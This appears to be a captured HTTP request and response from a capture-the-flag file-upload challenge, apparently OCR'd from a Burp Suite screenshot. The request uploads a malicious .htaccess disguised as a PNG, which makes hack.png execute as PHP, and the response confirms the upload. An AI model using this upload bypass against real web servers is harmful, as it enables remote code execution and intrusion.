 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 0b3bb6bf-0708-4a99-93d0-4ae854a5de94.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------315686877739012453942934480773
8 Content-Length: 426
9 Origin:
http://0b3bb6bf-0708-4a99-93d0-4ae854a5de94.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://0b3bb6bf-0708-4a99-93d0-4ae854a5de94.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=
17c6dfed9a699d-04f619a5560fa8-4c3e2679-144000-17c6dfed9a788f;
PHPSESSID=178c0369edef05293f680ee826c23c7a
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------315686877739012453942934480773
16 Content-Disposition: form-data; name="uploaded"; filename="
hack.htaccess"
17 Content-Type: image/png
18
19 <FilesMatch "hack.png">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------315686877739012453942934480773
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------315686877739012453942934480773--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 19 Oct 2021 09:48:31 GMT
4 Content-Type: text/html
5 Content-Length: 217
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/f12439df51072a73230398db2c43a6cd/hack.htaccess succesfully uploaded!